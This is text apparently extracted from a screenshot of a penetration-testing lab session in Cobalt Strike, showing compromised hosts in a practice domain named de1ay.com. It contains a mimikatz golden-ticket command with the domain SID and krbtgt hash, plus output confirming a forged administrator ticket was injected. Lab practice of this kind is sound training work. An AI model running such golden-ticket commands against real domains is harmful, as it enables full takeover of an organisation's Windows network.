 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Choose a Credential [/root/Desktop/ntlm.txt -... [Shell No. 2]
腾讯课堂
bilibili
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 1h
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 75ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 13ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 184ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
beacon> mimikatz kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:
10080 /ptt command
[+] host called home, sent: 633430 bytes
[+] received output:
User : administrator
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ de1ay.com' successfully submitted for current session
beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 847956 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
[PC] de1ay/3716 last: 184ms
beacon>
zh
20
41
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.